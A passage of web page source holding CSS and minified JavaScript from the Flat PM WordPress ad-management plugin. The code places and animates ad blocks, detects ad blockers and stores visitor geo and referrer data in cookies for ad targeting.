.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 